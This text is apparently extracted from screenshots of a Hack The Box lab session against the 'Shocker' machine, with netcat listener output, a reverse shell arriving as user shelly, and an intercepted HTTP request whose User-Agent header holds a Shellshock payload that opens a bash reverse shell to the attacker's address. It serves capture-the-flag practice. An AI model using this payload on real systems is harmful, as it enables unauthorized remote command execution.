 valid_lft forever preferred_lft forever
inet6 dead:beef:2::1054/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::f01d:42ae:531:3124/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌─[us-dedivip-1]─[10.10.14.86]─[elfelixio@htb-r3nt6cq58a]─[~]
└──╼ [★]$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^C
┌─[us-dedivip-1]─[10.10.14.86]─[elfelixio@htb-r3nt6cq58a]─[~]
└──╼ [★]$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.14.86.
Ncat: Connection from 10.10.14.86:57204.
GET / HTTP/1.1
Host: 10.10.14.86:4444
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
┌─[us-dedivip-1]─[10.10.14.86]─[elfelixio@htb-r3nt6cq58a]─[~]
└──╼ [★]$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.101.205.
Ncat: Connection from 10.129.101.205:47296.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
HACKTHEBOX
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.101.205
3 User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.86/4444 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Search... 0 matches
Response
Waiting